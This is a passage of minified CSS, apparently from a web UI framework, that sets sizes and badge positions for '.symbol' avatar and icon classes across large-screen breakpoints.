.symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-lg-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-lg-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-lg-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-lg-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-lg-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-lg-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-lg-120 .symbol-label{width:120px;height:120px}.symbol.symbol-lg-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-lg-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-lg-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-lg-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-lg-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-lg-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-lg-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-lg-130 .symbol-label{width:130px;height:130px}.symbol.symbol-lg-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-lg-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-lg-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-lg-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-lg-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-lg-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-lg-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-lg-140 .symbol-label{width:140px;height:140px}.symbol.symbol-lg-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-lg-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-lg-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-lg-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-lg-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-lg-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-lg-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-lg-150 .symbol-label{width:150px;height:150px}.symbol.symbol-lg-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-lg-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-lg-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-lg-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-lg-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-lg-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:1200px){.symbol.symbol-xl-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-xl-20 .symbol-label{width:20px;height:20px}.symbol.symbol-xl-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-xl-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-xl-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-xl-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-xl-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-xl-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-xl-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-xl-25 .symbol-label{width:25px;height:25px}.symbol.symbol-xl-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-xl-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-xl-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-xl-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-xl-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-xl-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-xl-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-xl-30 .symbol-label{width:30px;height:30px}.symbol.symbol-xl-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-xl-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-xl-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-xl-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-xl-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-xl-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-xl-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-xl-35 .symbol-label{width:35px;height:35px}.symbol.symbol-xl-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-xl-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-xl-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-xl-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-xl-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-xl-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-xl-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-xl-40 .symbol-label{width:40px;height:40px}.symbol.symbol-xl-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-xl-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-xl-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-xl-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-xl-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-xl-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-xl-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-xl-45 .symbol-label{width:45px;height:45px}.symbol.symbol-xl-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-xl-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-xl-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-xl-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-xl-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-xl-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xl-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-xl-50 .symbol-label{width:50px;height:50px}.symbol.symbol-xl-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-xl-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-xl-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-xl-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-xl-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-xl-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xl-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-xl-55 .symbol-label{width:55px;height:55px}.symbol.symbol-xl-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-xl-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-xl-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-xl-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-xl-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-xl-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-xl-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-xl-60 .symbol-label{width:60px;height:60px}.symbol.symbol-xl-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-xl-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-xl-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-xl-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-xl-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-xl-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-xl-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-xl-65 .symbol-label{width:65px;height:65px}.symbol.symbol-xl-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-xl-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-xl-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-xl-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-xl-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-xl-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-xl-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-xl-70 .symbol-label{width:70px;height:70px}.symbol.symbol-xl-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-xl-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-xl-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-xl-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-xl-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-xl-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-xl-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-xl-75 .symbol-label{width:75px;height:75px}.symbol.symbol-xl-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-xl-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-xl-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-xl-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-xl-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-xl-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-xl-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-xl-80 .symbol-label{width:80px;height:80px}.symbol.symbol-xl-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-xl-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-xl-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-xl-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-xl-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-xl-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-xl-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-xl-85 .symbol-label{width:85px;height:85px}.symbol.symbol-xl-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-xl-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-xl-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-xl-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-xl-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-xl-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-xl-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-xl-90 .symbol-label{width:90px;height:90px}.symbol.symbol-xl-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-xl-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-xl-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-xl-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-xl-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-xl-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-xl-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-xl-95 .symbol-label{width:95px;height:95px}.symbol.symbol-xl-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-xl-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-xl-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-xl-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-xl-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-xl-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-xl-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-xl-100 .symbol-label{width:100px;height:100px}.symbol.symbol-xl-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-xl-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-xl-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-xl-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-xl-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-xl-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-xl-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-xl-120 .symbol-label{width:120px;height:120px}.symbol.symbol-xl-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-xl-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-xl-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-xl-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-xl-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-xl-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-xl-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-xl-130 .symbol-label{width:130px;height:130px}.symbol.symbol-xl-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-xl-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-xl-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-xl-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-xl-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-xl-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-xl-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-xl-140 .symbol-label{width:140px;height:140px}.symbol.symbol-xl-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-xl-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-xl-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-xl-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-xl-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-xl-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-xl-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-xl-150 .symbol-label{width:150px;height:150px}.symbol.symbol-xl-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-xl-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-xl-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-xl-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-xl-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-xl-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:1400px){.symbol.symbol-xxl-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-xxl-20 .symbol-label{width:20px;height:20px}.symbol.symbol-xxl-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-xxl-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-xxl-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-xxl-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-xxl-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-xxl-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-xxl-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-xxl-25 .symbol-label{width:25px;height:25px}.symbol.symbol-xxl-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-xxl-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-xxl-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-xxl-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-xxl-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-xxl-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-xxl-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-xxl-30 .symbol-label{width:30px;height:30px}.symbol.symbol-xxl-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-xxl-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-xxl-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-xxl-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-xxl-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-xxl-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-xxl-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-xxl-35 .symbol-label{width:35px;height:35px}.symbol.symbol-xxl-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-xxl-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-xxl-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-xxl-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-xxl-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-xxl-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-xxl-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-xxl-40 .symbol-label{width:40px;height:40px}.symbol.symbol-xxl-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-xxl-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-xxl-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-xxl-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-xxl-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-xxl-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-xxl-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-xxl-45 .symbol-label{width:45px;height:45px}.symbol.symbol-xxl-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-xxl-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-xxl-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-xxl-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-xxl-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-xxl-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xxl-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-xxl-50 .symbol-label{width:50px;height:50px}.symbol.symbol-xxl-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-xxl-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-xxl-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-xxl-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-xxl-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-xxl-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xxl-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-xxl-55 .symbol-label{width:55px;height:55px}.symbol.symbol-xxl-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-xxl-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-xxl-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-xxl-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-xxl-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-xxl-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-xxl-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-xxl-60 .symbol-label{width:60px;height:60px}.symbol.symbol-xxl-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-xxl-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-xxl-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-xxl-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-xxl-60.symbol-2by3 